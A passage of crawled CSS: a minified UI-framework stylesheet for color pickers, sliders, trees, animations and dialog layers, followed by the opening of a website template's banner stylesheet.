#f0f0f0;cursor:pointer;position:absolute;top:0}.z6e1accolorpicker-main-pre{padding-top:7px;font-size:0}.z6e1accolorpicker-pre{width:20px;height:20px;border-radius:2px;display:inline-block;margin-left:6px;margin-bottom:7px;cursor:pointer}.z6e1accolorpicker-pre:nth-child(11n+1){margin-left:0}.z6e1accolorpicker-pre-isalpha{background:url([data-uri])}.z6e1accolorpicker-pre.z6e1acthis{box-shadow:0 0 3px 2px rgba(0,0,0,.15)}.z6e1accolorpicker-pre>div{height:100%;border-radius:2px}.z6e1accolorpicker-main-input{text-align:right;padding-top:7px}.z6e1accolorpicker-main-input .z6e1acbtn-container .z6e1acbtn{margin:0 0 0 10px}.z6e1accolorpicker-main-input div.z6e1acinline{float:left;margin-right:10px;font-size:14px}.z6e1accolorpicker-main-input input.z6e1acinput{width:150px;height:30px;color:#666}.z6e1acslider{height:4px;background:#eee;border-radius:3px;position:relative;cursor:pointer}.z6e1acslider-bar{border-radius:3px;position:absolute;height:100%}.z6e1acslider-step{position:absolute;top:0;width:4px;height:4px;border-radius:50%;background:#FFF;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.z6e1acslider-wrap{width:36px;height:36px;position:absolute;top:-16px;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:10;text-align:center}.z6e1acslider-wrap-btn{width:12px;height:12px;border-radius:50%;background:#FFF;display:inline-block;vertical-align:middle;cursor:pointer;transition:.3s}.z6e1acslider-wrap:after{content:"";height:100%;display:inline-block;vertical-align:middle}.z6e1acslider-wrap-btn.z6e1acslider-hover,.z6e1acslider-wrap-btn:hover{transform:scale(1.2)}.z6e1acslider-wrap-btn.z6e1acdisabled:hover{transform:scale(1)!important}.z6e1acslider-tips{position:absolute;top:-42px;z-index:66666666;white-space:nowrap;display:none;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#FFF;background:#000;border-radius:3px;height:25px;line-height:25px;padding:0 10px}.z6e1acslider-tips:after{content:"";position:absolute;bottom:-12px;left:50%;margin-left:-6px;width:0;height:0;border-width:6px;border-style:solid;border-color:#000 transparent transparent}.z6e1acslider-input{width:70px;height:32px;border:1px solid #eee;border-radius:3px;font-size:16px;line-height:32px;position:absolute;right:0;top:-14px}.z6e1acslider-input-btn{position:absolute;top:0;right:0;width:20px;height:100%;border-left:1px solid #eee}.z6e1acslider-input-btn i{cursor:pointer;position:absolute;right:0;bottom:0;width:20px;height:50%;font-size:12px;line-height:16px;text-align:center;color:#999}.z6e1acslider-input-btn i:first-child{top:0;border-bottom:1px solid #eee}.z6e1acslider-input-txt{height:100%;font-size:14px}.z6e1acslider-input-txt input{height:100%;border:none}.z6e1acslider-input-btn i:hover{color:#009688}.z6e1acslider-vertical{width:4px;margin-left:33px}.z6e1acslider-vertical .z6e1acslider-bar{width:4px}.z6e1acslider-vertical .z6e1acslider-step{top:auto;left:0;-webkit-transform:translateY(50%);transform:translateY(50%)}.z6e1acslider-vertical .z6e1acslider-wrap{top:auto;left:-16px;-webkit-transform:translateY(50%);transform:translateY(50%)}.z6e1acslider-vertical .z6e1acslider-tips{top:auto;left:2px}@media \0screen{.z6e1acslider-wrap-btn{margin-left:-20px}.z6e1acslider-vertical .z6e1acslider-wrap-btn{margin-left:0;margin-bottom:-20px}.z6e1acslider-vertical .z6e1acslider-tips{margin-left:-8px}.z6e1acslider>span{margin-left:8px}}.z6e1actree{line-height:22px}.z6e1actree .z6e1acform-checkbox{margin:0!important}.z6e1actree-set{width:100%;position:relative}.z6e1actree-pack{display:none;padding-left:20px;position:relative}.z6e1actree-iconClick,.z6e1actree-main{display:inline-block;vertical-align:middle}.z6e1actree-line .z6e1actree-pack{padding-left:27px}.z6e1actree-line .z6e1actree-set .z6e1actree-set:after{content:"";position:absolute;top:14px;left:-9px;width:17px;height:0;border-top:1px dotted #c0c4cc}.z6e1actree-entry{position:relative;padding:3px 0;height:20px;white-space:nowrap}.z6e1actree-entry:hover{background-color:#eee}.z6e1actree-line .z6e1actree-entry:hover{background-color:rgba(0,0,0,0)}.z6e1actree-line .z6e1actree-entry:hover .z6e1actree-txt{color:#999;text-decoration:underline;transition:.3s}.z6e1actree-main{cursor:pointer;padding-right:10px}.z6e1actree-line .z6e1actree-set:before{content:"";position:absolute;top:0;left:-9px;width:0;height:100%;border-left:1px dotted #c0c4cc}.z6e1actree-line .z6e1actree-set.z6e1actree-setLineShort:before{height:13px}.z6e1actree-line .z6e1actree-set.z6e1actree-setHide:before{height:0}.z6e1actree-iconClick{position:relative;height:20px;line-height:20px;margin:0 10px;color:#c0c4cc}.z6e1actree-icon{height:12px;line-height:12px;width:12px;text-align:center;border:1px solid #c0c4cc}.z6e1actree-iconClick .z6e1acicon{font-size:18px}.z6e1actree-icon .z6e1acicon{font-size:12px;color:#666}.z6e1actree-iconArrow{padding:0 5px}.z6e1actree-iconArrow:after{content:"";position:absolute;left:4px;top:3px;z-index:100;width:0;height:0;border-width:5px;border-style:solid;border-color:transparent transparent transparent #c0c4cc;transition:.5s}.z6e1actree-btnGroup,.z6e1actree-editInput{position:relative;vertical-align:middle;display:inline-block}.z6e1actree-spread>.z6e1actree-entry>.z6e1actree-iconClick>.z6e1actree-iconArrow:after{transform:rotate(90deg) translate(3px,4px)}.z6e1actree-txt{display:inline-block;vertical-align:middle;color:#555}.z6e1actree-search{margin-bottom:15px;color:#666}.z6e1actree-btnGroup .z6e1acicon{display:inline-block;vertical-align:middle;padding:0 2px;cursor:pointer}.z6e1actree-btnGroup .z6e1acicon:hover{color:#999;transition:.3s}.z6e1actree-entry:hover .z6e1actree-btnGroup{visibility:visible}.z6e1actree-editInput{height:20px;line-height:20px;padding:0 3px;border:none;background-color:rgba(0,0,0,.05)}.z6e1actree-emptyText{text-align:center;color:#999}.z6e1acanim{-webkit-animation-duration:.3s;-webkit-animation-fill-mode:both;animation-duration:.3s;animation-fill-mode:both}.z6e1acanim.z6e1acicon{display:inline-block}.z6e1acanim-loop{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.z6e1actrans,.z6e1actrans a{transition:all .2s;-webkit-transition:all .2s}@-webkit-keyframes z6e1acrotate{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes z6e1acrotate{from{transform:rotate(0)}to{transform:rotate(360deg)}}.z6e1acanim-rotatey{-webkit-animation-name:z6e1acrotatey;animation-name:z6e1acrotatey;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes z6e1acrotatey {from {-webkit-transform: rotateY(0)}to {-webkit-transform: rotateY(360deg)}}@keyframes z6e1acrotatey {from {transform: rotateY(0)}to {transform: rotateY(360deg)}}.z6e1acanim-rotate{-webkit-animation-name:z6e1acrotate;animation-name:z6e1acrotate;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes z6e1acup{from{-webkit-transform:translate3d(0,100%,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes z6e1acup{from{transform:translate3d(0,100%,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.z6e1acanim-up{-webkit-animation-name:z6e1acup;animation-name:z6e1acup}@-webkit-keyframes z6e1acupbit{from{-webkit-transform:translate3d(0,15px,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes z6e1acupbit{from{transform:translate3d(0,15px,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.z6e1acanim-upbit{-webkit-animation-name:z6e1acupbit;animation-name:z6e1acupbit}@keyframes z6e1acdown{0%{opacity:.3;transform:translate3d(0,-100%,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.z6e1acanim-down{animation-name:z6e1acdown}@keyframes z6e1acdownbit{0%{opacity:.3;transform:translate3d(0,-5px,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.z6e1acanim-downbit{animation-name:z6e1acdownbit}@-webkit-keyframes z6e1acscale{0%{opacity:.3;-webkit-transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes z6e1acscale{0%{opacity:.3;-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-ms-transform:scale(1);transform:scale(1)}}.z6e1acanim-scale{-webkit-animation-name:z6e1acscale;animation-name:z6e1acscale}@-webkit-keyframes z6e1acscale-spring{0%{opacity:.5;-webkit-transform:scale(.5)}80%{opacity:.8;-webkit-transform:scale(1.1)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes z6e1acscale-spring{0%{opacity:.5;transform:scale(.5)}80%{opacity:.8;transform:scale(1.1)}100%{opacity:1;transform:scale(1)}}.z6e1acanim-scaleSpring{-webkit-animation-name:z6e1acscale-spring;animation-name:z6e1acscale-spring}@keyframes z6e1acscalesmall{0%{opacity:.3;transform:scale(1.5)}100%{opacity:1;transform:scale(1)}}.z6e1acanim-scalesmall{animation-name:z6e1acscalesmall}@keyframes z6e1acscalesmall-spring{0%{opacity:.3;transform:scale(1.5)}80%{opacity:.8;transform:scale(.9)}100%{opacity:1;transform:scale(1)}}.z6e1acanim-scalesmall-spring{animation-name:z6e1acscalesmall-spring}@-webkit-keyframes z6e1acfadein{0%{opacity:0}100%{opacity:1}}@keyframes z6e1acfadein{0%{opacity:0}100%{opacity:1}}.z6e1acanim-fadein{-webkit-animation-name:z6e1acfadein;animation-name:z6e1acfadein}@-webkit-keyframes z6e1acfadeout{0%{opacity:1}100%{opacity:0}}@keyframes z6e1acfadeout{0%{opacity:1}100%{opacity:0}}.z6e1acanim-fadeout{-webkit-animation-name:z6e1acfadeout;animation-name:z6e1acfadeout}.z6e1acanim-down-sm {opacity: 0;transform: rotate3d(-90, 0, 0, 90deg);transform-origin: 50% 0%;transition: all .3s;}.z6e1acshow.z6e1acanim-down-sm {opacity: 1;animation: none;transform: rotate3d(0, 0, 0, 0deg);}.site-h1 {margin-bottom: 20px;line-height: 60px;padding-bottom: 10px;color: #393D49;border-bottom: 1px solid #eee;font-size: 28px;font-weight: 300;}.site-text p {margin-bottom: 10px;line-height: 1.6;}.grid-demo {padding: 10px;line-height: 50px;text-align: center;background-color: #79C48C;color: #fff;}.grid-demo-bg1{background-color: #63BA79;}.grid-demo-bg2{background-color: #49A761;}.grid-demo-bg3{background-color: #38814A;}@media only screen and (max-width: 1140px) {.z6e1acmain,.z6e1accontainer{width: auto;}.z6e1acheader .z6e1acnavmenu {display: block;position: fixed;background: #fff;width: 200px;top: 0;bottom: 0;left: 0;right: 0;padding-top: 90px;overflow-x: hidden;z-index: 999;transform: translate(-260px,0);transition: transform 0.25s ease-out, opacity 0.25s ease-out;opacity:0;}.z6e1acheader .z6e1acnav-tree {position: fixed;top: 90px;bottom: 0;left: 0;overflow-x: hidden;z-index: 999;}.z6e1acheader .menu_r{left:auto;right:0;transform: translate(260px,0);}.z6e1acnavmenu .z6e1acnav .z6e1acnav-item a:hover, .z6e1acnavmenu .z6e1acnav .z6e1acthis,.z6e1acnavmenu .z6e1acnav .z6e1acthis a{background: none;color: #333;}.z6e1acheader .menu_show{transform:translate(0,0);opacity:1;}.icon_menu {display: block;height: 20px;width: 20px;position: absolute;left: 21px;top: 18px;z-index: 1000;}.icon_r{left:auto;right:21px;}.icon_menu .i_menu{display:block;width: 20px;height: 20px;margin-top: 0;}.icon_menu .i_close{display: none;;width: 20px;height: 20px;position: fixed;left: 21px;top: 21px;z-index: 1000;font-weight: bold;}.icon_r .i_close{left:auto;right:21px;}.bg_hover {display: none;height: 100%;width: 100%;position: fixed;left: 0px;top: 0px;background: rgba(0,0,0,0.2);z-index: 998;}#slidetimeline{display:none;}.z6e1acimg-interlaced .image {display: none;}.z6e1acimg-interlaced.z6e1acimg-interlaced .z6e1actimeline-item:before{left:5px;}.z6e1acimg-interlaced.z6e1acimg-interlaced .z6e1actimeline-axis{left: -5px;margin-left: 0;}.z6e1actimeline.z6e1acy-interlaced .z6e1actimeline-item:before {left: 5px;}.z6e1actimeline.z6e1acy-interlaced .z6e1actimeline-axis {left: -5px;margin-left: 0;}.z6e1actimeline.z6e1acy-interlaced .z6e1actimeline-item .z6e1actimeline-content {padding:0 0 0 25px!important;}}
.z6e1aclayer-imgbar,.z6e1aclayer-imgtit a,.z6e1aclayer-tab .z6e1aclayer-title span,.z6e1aclayer-title{text-overflow:ellipsis;white-space:nowrap}html #z6e1accss-layer{display:none;position:absolute;width:1989px}.z6e1aclayer,.z6e1aclayer-shade{position:fixed;_position:absolute;pointer-events:auto}.z6e1aclayer-shade{top:0;left:0;width:100%;height:100%;_height:expression(document.body.offsetHeight+"px")}.z6e1aclayer{-webkit-overflow-scrolling:touch;top:150px;left:0;margin:0;padding:0;background-color:#fff;-webkit-background-clip:content;border-radius:2px;box-shadow:1px 1px 50px rgba(0,0,0,.3)}.z6e1aclayer-close{position:absolute}.z6e1aclayer-content{position:relative}.z6e1aclayer-border{border:1px solid #B2B2B2;border:1px solid rgba(0,0,0,.1);box-shadow:1px 1px 5px rgba(0,0,0,.2)}.z6e1aclayer-load{background:url(loading-1.gif) center center no-repeat #eee}.z6e1aclayer-ico{background:url(../images/icon.png) no-repeat}.z6e1aclayer-btn a,.z6e1aclayer-dialog .z6e1aclayer-ico,.z6e1aclayer-setwin a{display:inline-block;*display:inline;*zoom:1;vertical-align:top}.z6e1aclayer-move{display:none;position:fixed;*position:absolute;left:0;top:0;width:100%;height:100%;cursor:move;opacity:0;filter:alpha(opacity=0);background-color:#fff;z-index:2147483647}.z6e1aclayer-resize{position:absolute;width:15px;height:15px;right:0;bottom:0;cursor:se-resize}.layer-anim{-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.3s;animation-duration:.3s}@-webkit-keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-00{-webkit-animation-name:layer-bounceIn;animation-name:layer-bounceIn}@-webkit-keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-01{-webkit-animation-name:layer-zoomInDown;animation-name:layer-zoomInDown}@-webkit-keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.layer-anim-02{-webkit-animation-name:layer-fadeInUpBig;animation-name:layer-fadeInUpBig}@-webkit-keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-03{-webkit-animation-name:layer-zoomInLeft;animation-name:layer-zoomInLeft}@-webkit-keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}@keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}.layer-anim-04{-webkit-animation-name:layer-rollIn;animation-name:layer-rollIn}@keyframes layer-fadeIn{0%{opacity:0}100%{opacity:1}}.layer-anim-05{-webkit-animation-name:layer-fadeIn;animation-name:layer-fadeIn}@-webkit-keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.layer-anim-06{-webkit-animation-name:layer-shake;animation-name:layer-shake}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.z6e1aclayer-title{padding:0 80px 0 20px;height:50px;line-height:50px;border-bottom:1px solid #F0F0F0;font-size:14px;color:#333;overflow:hidden;border-radius:2px 2px 0 0}.z6e1aclayer-setwin{position:absolute;right:15px;*right:0;top:17px;font-size:0;line-height:initial}.z6e1aclayer-setwin a{position:relative;width:16px;height:16px;margin-left:10px;font-size:12px;_overflow:hidden}.z6e1aclayer-setwin .z6e1aclayer-min cite{position:absolute;width:14px;height:2px;left:0;top:50%;margin-top:-1px;background-color:#2E2D3C;cursor:pointer;_overflow:hidden}.z6e1aclayer-setwin .z6e1aclayer-min:hover cite{background-color:#2D93CA}.z6e1aclayer-setwin .z6e1aclayer-max{background-position:-32px -40px}.z6e1aclayer-setwin .z6e1aclayer-max:hover{background-position:-16px -40px}.z6e1aclayer-setwin .z6e1aclayer-maxmin{background-position:-65px -40px}.z6e1aclayer-setwin .z6e1aclayer-maxmin:hover{background-position:-49px -40px}.z6e1aclayer-setwin .z6e1aclayer-close1{background-position:1px -40px;cursor:pointer}.z6e1aclayer-setwin .z6e1aclayer-close1:hover{opacity:.7}.z6e1aclayer-setwin .z6e1aclayer-close2{position:absolute;right:-28px;top:-28px;width:30px;height:30px;margin-left:0;background-position:-149px -31px;*right:-18px;_display:none}.z6e1aclayer-setwin .z6e1aclayer-close2:hover{background-position:-180px -31px}.z6e1aclayer-btn{text-align:right;padding:0 15px 12px;pointer-events:auto;user-select:none;-webkit-user-select:none}.z6e1aclayer-btn a{height:28px;line-height:28px;margin:5px 5px 0;padding:0 15px;border:1px solid #dedede;background-color:#fff;color:#333;border-radius:2px;font-weight:400;cursor:pointer;text-decoration:none}.z6e1aclayer-btn a:hover{opacity:.9;text-decoration:none}.z6e1aclayer-btn a:active{opacity:.8}.z6e1aclayer-btn .z6e1aclayer-btn0{border-color:#1E9FFF;background-color:#1E9FFF;color:#fff}.z6e1aclayer-btn-l{text-align:left}.z6e1aclayer-btn-c{text-align:center}.z6e1aclayer-dialog{min-width:300px}.z6e1aclayer-dialog .z6e1aclayer-content{position:relative;padding:20px;line-height:24px;word-break:break-all;overflow:hidden;font-size:14px;overflow-x:hidden;overflow-y:auto}.z6e1aclayer-dialog .z6e1aclayer-content .z6e1aclayer-ico{position:absolute;top:16px;left:15px;_left:-40px;width:30px;height:30px}.z6e1aclayer-ico1{background-position:-30px 0}.z6e1aclayer-ico2{background-position:-60px 0}.z6e1aclayer-ico3{background-position:-90px 0}.z6e1aclayer-ico4{background-position:-120px 0}.z6e1aclayer-ico5{background-position:-150px 0}.z6e1aclayer-ico6{background-position:-180px 0}.z6e1aclayer-rim{border:6px solid #8D8D8D;border:6px solid rgba(0,0,0,.3);border-radius:5px;box-shadow:none}.z6e1aclayer-msg{min-width:180px;border:1px solid #D3D4D3;box-shadow:none}.z6e1aclayer-hui{min-width:100px;background-color:#000;filter:alpha(opacity=60);background-color:rgba(0,0,0,.6);color:#fff;border:none}.z6e1aclayer-hui .z6e1aclayer-content{padding:12px 25px;text-align:center}.z6e1aclayer-dialog .z6e1aclayer-padding{padding:20px 20px 20px 55px;text-align:left}.z6e1aclayer-page .z6e1aclayer-content{position:relative;overflow:auto}.z6e1aclayer-iframe .z6e1aclayer-btn,.z6e1aclayer-page .z6e1aclayer-btn{padding-top:10px}.z6e1aclayer-nobg{background:0 0}.z6e1aclayer-iframe iframe{display:block;width:100%}.z6e1aclayer-loading{border-radius:100%;background:0 0;box-shadow:none;border:none}.z6e1aclayer-loading .z6e1aclayer-content{width:60px;height:24px;background:url(../images/loading-0.gif) no-repeat}.z6e1aclayer-loading .z6e1aclayer-loading1{width:37px;height:37px;background:url(../images/loading-1.gif) no-repeat}.z6e1aclayer-ico16,.z6e1aclayer-loading .z6e1aclayer-loading2{width:32px;height:32px;background:url(../images/loading-2.gif) no-repeat}.z6e1aclayer-tips{background:0 0;box-shadow:none;border:none}.z6e1aclayer-tips .z6e1aclayer-content{position:relative;line-height:22px;min-width:12px;padding:8px 15px;font-size:12px;_float:left;border-radius:2px;box-shadow:1px 1px 3px rgba(0,0,0,.2);background-color:#000;color:#fff}.z6e1aclayer-tips .z6e1aclayer-close{right:-2px;top:-1px}.z6e1aclayer-tips i.z6e1aclayer-TipsG{position:absolute;width:0;height:0;border-width:8px;border-color:transparent;border-style:dashed;*overflow:hidden}.z6e1aclayer-tips i.z6e1aclayer-TipsB,.z6e1aclayer-tips i.z6e1aclayer-TipsT{left:5px;border-right-style:solid;border-right-color:#000}.z6e1aclayer-tips i.z6e1aclayer-TipsT{bottom:-8px}.z6e1aclayer-tips i.z6e1aclayer-TipsB{top:-8px}.z6e1aclayer-tips i.z6e1aclayer-TipsL,.z6e1aclayer-tips i.z6e1aclayer-TipsR{top:5px;border-bottom-style:solid;border-bottom-color:#000}.z6e1aclayer-tips i.z6e1aclayer-TipsR{left:-8px}.z6e1aclayer-tips i.z6e1aclayer-TipsL{right:-8px}.z6e1aclayer-lan[type=dialog]{min-width:280px}.z6e1aclayer-lan .z6e1aclayer-title{background:#4476A7;color:#fff;border:none}.z6e1aclayer-lan .z6e1aclayer-btn{padding:5px 10px 10px;text-align:right;border-top:1px solid #E9E7E7}.z6e1aclayer-lan .z6e1aclayer-btn a{background:#fff;border-color:#E9E7E7;color:#333}.z6e1aclayer-lan .z6e1aclayer-btn .z6e1aclayer-btn1{background:#C9C5C5}.z6e1aclayer-molv .z6e1aclayer-title{background:#009f95;color:#fff;border:none}.z6e1aclayer-molv .z6e1aclayer-btn a{background:#009f95;border-color:#009f95}.z6e1aclayer-molv .z6e1aclayer-btn .z6e1aclayer-btn1{background:#92B8B1}.z6e1aclayer-iconext{background:url(../images/icon-ext.png) no-repeat}.z6e1aclayer-prompt .z6e1aclayer-input{display:block;width:260px;height:36px;margin:0 auto;line-height:30px;padding-left:10px;border:1px solid #e6e6e6;color:#333}.z6e1aclayer-prompt textarea.z6e1aclayer-input{width:300px;height:100px;line-height:20px;padding:6px 10px}.z6e1aclayer-prompt .z6e1aclayer-content{padding:20px}.z6e1aclayer-prompt .z6e1aclayer-btn{padding-top:0}.z6e1aclayer-tab{box-shadow:1px 1px 50px rgba(0,0,0,.4)}.z6e1aclayer-tab .z6e1aclayer-title{padding-left:0;overflow:visible}.z6e1aclayer-tab .z6e1aclayer-title span{position:relative;float:left;min-width:80px;max-width:300px;padding:0 20px;text-align:center;overflow:hidden;cursor:pointer}.z6e1aclayer-tab .z6e1aclayer-title span.z6e1acthis{height:51px;border-left:1px solid #eee;border-right:1px solid #eee;background-color:#fff;z-index:10}.z6e1aclayer-tab .z6e1aclayer-title span:first-child{border-left:none}.z6e1aclayer-tabmain{line-height:24px;clear:both}.z6e1aclayer-tabmain .z6e1aclayer-tabli{display:none}.z6e1aclayer-tabmain .z6e1aclayer-tabli.z6e1acthis{display:block}.z6e1aclayer-photos{background:0 0;box-shadow:none}.z6e1aclayer-photos .z6e1aclayer-content{overflow:hidden;text-align:center}.z6e1aclayer-photos .z6e1aclayer-phimg img{position:relative;width:100%;display:inline-block;*display:inline;*zoom:1;vertical-align:top}.z6e1aclayer-imgnext,.z6e1aclayer-imgprev{position:fixed;top:50%;width:27px;_width:44px;height:44px;margin-top:-22px;outline:0;blr:expression(this.onFocus=this.blur())}.z6e1aclayer-imgprev{left:30px;background-position:-5px -5px;_background-position:-70px -5px}.z6e1aclayer-imgprev:hover{background-position:-33px -5px;_background-position:-120px -5px}.z6e1aclayer-imgnext{right:30px;_right:8px;background-position:-5px -50px;_background-position:-70px -50px}.z6e1aclayer-imgnext:hover{background-position:-33px -50px;_background-position:-120px -50px}.z6e1aclayer-imgbar{position:fixed;left:0;right:0;bottom:0;width:100%;height:40px;line-height:40px;background-color:#000\9;filter:Alpha(opacity=60);background-color:rgba(2,0,0,.35);color:#fff;overflow:hidden;font-size:0}.z6e1aclayer-imgtit *{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:12px}.z6e1aclayer-imgtit a{max-width:65%;overflow:hidden;color:#fff}.z6e1aclayer-imgtit a:hover{color:#fff;text-decoration:underline}.z6e1aclayer-imgtit em{padding-left:10px;font-style:normal}@-webkit-keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-close{-webkit-animation-name:layer-bounceOut;animation-name:layer-bounceOut;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.2s;animation-duration:.2s}@media screen and (max-width:1100px){.z6e1aclayer-iframe{overflow-y:auto;-webkit-overflow-scrolling:touch}}html #z6e1accss-skincodecss{display:none;position:absolute;width:1989px}.z6e1accode-h3,.z6e1accode-view{position:relative;font-size:12px}.z6e1accode-view{display:block;margin:10px 0;padding:0;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New}.z6e1accode-h3{padding:0 10px;height:40px;line-height:40px;border-bottom:1px solid #eee}.z6e1accode-h3 a{position:absolute;right:10px;top:0;color:#999}.z6e1accode-view .z6e1accode-ol{position:relative;overflow:auto}.z6e1accode-view .z6e1accode-ol li{position:relative;margin-left:45px;line-height:20px;padding:0 10px;border-left:1px solid #e2e2e2;list-style-type:decimal-leading-zero;*list-style-type:decimal;background-color:#fff}.z6e1accode-view .z6e1accode-ol li:first-child{padding-top:10px}.z6e1accode-view .z6e1accode-ol li:last-child{padding-bottom:10px}.z6e1accode-view pre{margin:0}.z6e1accode-notepad{border:1px solid #0C0C0C;border-left-color:#3F3F3F;background-color:#0C0C0C;color:#C2BE9E}.z6e1accode-notepad .z6e1accode-h3{border-bottom:none}.z6e1accode-notepad .z6e1accode-ol li{background-color:#3F3F3F;border-left:none}.z6e1accode-demo .z6e1accode{visibility:visible!important;margin:-15px;border-top:none;border-right:none;border-bottom:none}.z6e1accode-demo .z6e1actab-content{padding:15px;border-top:none}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://kvama.cn/templates/moban040/style/style.css
body_size: 2078
content:
.swiper-container {
    width: 100%;
}

.swiper-container img {
    max-width: 100%;
}

.swiper-slide {
    text-align: center;
    font-size: 18px;
    background: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
}

.swiper-text {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 2;
    text-align: center;
    color: #FFF;
    width: 100%;
    HEIGHT: 100%;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.swiper-text .banner-text-wrap {
    width: 100%;
    height: 100%;
}

.swiper-text .top-banner-text {
    max-width: 1180px;
    height: 100%;
    margin: 0 auto;
    overflow: hidden;
    display: flex;
    flex-direction: column;
    justify-content: center;
    padding-left: 20px;

}

.swiper-text .banner1 {
    background: transparent url(../images/banner1.png) no-repeat right 55%/64% auto;
}

.swiper-text .banner2 {
    background: transparent url(../images/top_banner_con.png) no-repeat right bottom/60% auto;
}

.swiper-text .top-banner-text .banner1 h2 {
    color: #fff;
    font-size: 36px;
}

.swiper-text .top-banner-text .banner1 p {
    color: #fff;
    opacity: .8;
    font-size: 18px;
    line-height: 1.7;
}

.swiper-text h3 {
    font-size: 24px;
    text-align: center;
    margin-bottom: 3%;
    color: #FFF;
    line-height: 24px;
}

.swiper-text p {
    font-size: 16px;
    text-align: center;
    margin-bottom: 3%;
